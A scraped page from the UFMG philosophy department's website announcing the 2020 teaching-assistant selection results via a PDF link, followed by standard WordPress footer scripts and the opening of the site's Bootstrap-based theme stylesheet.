	<li id="menu-item-20875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20875"><a title="Programas de Disciplinas" href="https://filosofia.fafich.ufmg.br/programas-de-disciplinas/">Programas de Disciplinas</a></li>
	<li id="menu-item-20816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20816"><a title="Disciplina isolada" href="https://filosofia.fafich.ufmg.br/disciplina-isolada/">Disciplina isolada</a></li>
</ul>
</li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-1695"><a title="Docentes" href="https://filosofia.fafich.ufmg.br/tipo/docente-efetivo-de-graduacao/">Docentes</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-graduacao menu-item-1130"><a title="Programas especiais" href="https://filosofia.fafich.ufmg.br/graduacao/programas-especiais/">Programas especiais</a></li>
<li id="menu-item-20911" class="menu-item menu-item-type-post_type menu-item-object-graduacao menu-item-20911"><a title="Formulários e Requerimentos" href="https://filosofia.fafich.ufmg.br/graduacao/formularios/">Formulários e Requerimentos</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-graduacao menu-item-1127"><a title="Contato" href="https://filosofia.fafich.ufmg.br/graduacao/contato/">Contato</a></li>
</ul>										
										
										
										
									</div><!-- /nav -->						
								</div>
							</div>
							<div class="col-xs-3">
								<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>








<div class="outer-page-content">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-9">
				<div class="primary-content page-content">	
					<div class="title">
						<h1>Resultado das seleções de monitoria para o ano de 2020</h1>
						<p id="breadcrumbs"><span><span><a href="https://filosofia.fafich.ufmg.br/">Início</a> » <span><a href="https://filosofia.fafich.ufmg.br/noticias/">Notícias</a> » <span class="breadcrumb_last" aria-current="page">Resultado das seleções de monitoria para o ano de 2020</span></span></span></span></p>					</div>
						
					<main role="main" class="">
					<!-- section -->
						<section>
															<!-- article -->
								<article id="post-3021" class="post-3021 post type-post status-publish format-standard hentry category-noticias-departamento category-noticias-graduacao tag-resultado tag-monitoria tag-169">

									<div class="categoria">
										<span>Notícia de:</span> <ul class="post-categories">
	<li><a href="https://filosofia.fafich.ufmg.br/categoria/noticias-departamento/" rel="tag">Departamento</a></li>
	<li><a href="https://filosofia.fafich.ufmg.br/categoria/noticias-graduacao/" rel="tag">Graduação</a></li></ul>									</div>

									
<p>Para acesso ao resultado, <a href="http://wordpress-406716-1614879.cloudwaysapps.com/wp-content/uploads/2020/04/Resultado-seleção-monitoria-2020.pdf" target="_blank" rel="noreferrer noopener" aria-label="CLIQUE AQUI (abre em uma nova aba)">CLIQUE AQUI</a>.</p>

									<br class="clear">

									
								</article>
								<!-- /article -->
							
													</section>
						<!-- /section -->
					</main>
				</div>
			</div>
			<div class="col-xs-12 col-sm-3">
				<div class="page-sidebar">
					<!-- teste sidebar page padrão -->
					
	<!-- sidebar -->
		<div class="secondary-content">
			<aside class="sidebar" role="complementary">
				<div class="sidebar-widget">
					<div id="categories-3" class="widget_categories"><h3>Seções de notícias</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://filosofia.fafich.ufmg.br/categoria/noticias-departamento/" title="Notícias do Departamento de Filosofia, Universidade Federal de Minas Gerais.">Departamento</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://filosofia.fafich.ufmg.br/categoria/noticias-pos-graduacao/" title="Notícias do Curso de Pós-Graduação em Filosofia, Universidade Federal de Minas Gerais.">Pós-Graduação</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://filosofia.fafich.ufmg.br/categoria/noticias-graduacao/" title="Notícias do Curso de Graduação em Filosofia, Universidade Federal de Minas Gerais.">Graduação</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://filosofia.fafich.ufmg.br/categoria/noticias-filosofia-praca/" title="Notícias do Filosofia na Praça, programa de extensão do Departamento de Filosofia, Universidade Federal de Minas Gerais.">Filosofia na Praça</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-3" class="widget_recent_entries">
		<h3>Últimas notícias</h3>
		<ul>
											<li>
					<a href="https://filosofia.fafich.ufmg.br/noticias-departamento/edital-3376-2025-concurso-publico-para-professor-assistente-classe-a-area-filosofia-classica-alema-filosofia-kantiana-debate-pos-kantiano-e-idealismo-alemao/">Edital 3376/2025 &#8211; Concurso público para professor assistente &#8211; Classe A. Área: Filosofia Clássica Alemã: Filosofia kantiana, Debate Pós-Kantiano e Idealismo alemão.</a>
									</li>
											<li>
					<a href="https://filosofia.fafich.ufmg.br/noticias-departamento/primeira-escola-brasileira-de-retorica/">Primeira Escola Brasileira de Retórica</a>
									</li>
											<li>
					<a href="https://filosofia.fafich.ufmg.br/noticias-departamento/foi-publicada-a-traducao-chinesa-do-livro-reading-wittgensteins-tractatus-do-professor-mauro-l-engelmann/">Foi publicada a tradução chinesa do livro &#8220;Reading Wittgenstein&#8217;s Tractatus&#8221; do professor Mauro L. Engelmann.</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget_text">			<div class="textwidget"></div>
		</div><div id="custom_html-2" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</aside>
		</div> 
	<!-- /sidebar -->

				</div>
			</div>
		</div>
	</div>
</div>

<!-- footer start -->
        <footer id="footer">
            <div class="footer">
                <div class="container clearfix">
                    <div class="footer-bottom">
                        <div class="row">
                            <div class="col-xs-12 col-sm-6">
                                <div class="copyright">
                                    <p>Faculdade de Filosofia UFMG 2018 &copy; Todos os direitos reservados</p>
                                </div>
                            </div>
                            
                            <div class="col-xs-12 col-sm-6">
                                <div class="copyrights-message nauweb">Site por <a href="https://nauweb.com" title="Nauweb - Inteligência digital" target="_blank"><span class="colored">Nauweb</a></span></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- footer end -->

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": ative para ordenar a coluna ascendente","sort_descending":": ative para ordenar a coluna descendente"},"length_menu":"Mostre itens do _MENU_","empty_table":"Sem dados dispon\u00edveis na tabela","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de _MAX_ entradas totais)","zero_records":"Nenhum registro foi encontrado","search":"Pesquisar:","all_selected_text":"Todos os itens dessa p\u00e1gina foram selecionados. ","select_all_link":"Selecionar todas as p\u00e1ginas","clear_selection":"Limpar sele\u00e7\u00e3o.","pagination":{"all":"Todos","next":"Pr\u00f3ximo","previous":"Anterior"},"select":{"rows":{"0":"","_":": %d linhas selecionadas","1":": 1 linha selecionada"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Pr\u00f3ximo","prevText":"Anterior","currentText":"Hoje","closeText":"Feito","today":"Hoje","clear":"Limpar"}};/* ]]> */ </script><script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/comment-reply.min.js?ver=5.6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/wp-embed.min.js?ver=5.6.3' id='wp-embed-js'></script>

    </body>
</html>


<!-- Cache served by breeze CACHE - Last modified: Mon, 19 Jan 2026 08:45:04 GMT -->


--- FILE ---
content_type: text/css
request_url: https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/style.css?ver=1.6.74
body_size: 30405
content:
/*!
 * Theme Name: Filosofia WP 2018 
 * Theme URI: https://filosofia.fafich.ufmg.br/departamento/
 * Description: Site para Filosofia da FAFICH - UFMG
 * Version: 0.1
 * Author: Nauweb
 * Author URI: http://nauweb.com
 * Tags: theme-options, threaded-comments, microformats, translation-ready, rtl-language-support, one-column, two-columns, three-columns, fixed-width
 * License: GNU General Public License v2.0
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Copyright (c) 2018 - Filosofia Fafich - Nauweb   All rights reserved.
 *//*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:before,:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-x